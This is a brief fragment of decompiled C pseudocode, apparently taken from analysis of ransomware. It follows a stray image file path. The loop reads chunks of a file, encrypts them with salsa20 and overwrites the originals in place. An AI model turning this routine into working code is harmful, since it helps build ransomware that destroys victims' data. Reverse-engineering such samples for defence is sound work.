 do
{
v32 = 0;
lpExistingFileName = 0;
v30 = *(_DWORD *)(v14 + 4);
liDistanceToMove.s.HighPart = *(_DWORD *)v14;
SetFilePointerEx(v8, *(LARGE_INTEGER *)((char *)&liDistanceToMove + 4), 0, 0);
ReadFile(v8, &Buffer, 0x2800u, &NumberOfBytesRead, 0);
salsa20((int)v22, (int)&Buffer, NumberOfBytesRead, v33, 0);
SetFilePointerEx(v8, (LARGE_INTEGER)-NumberOfBytesRead, 0, 1u);
WriteFile(v8, &Buffer, NumberOfBytesRead, &NumberOfBytesRead, 0);
v14 = (int)(v34 + 1);
v15 = v32-- == 1;
++v34;
}
while ( !v15 );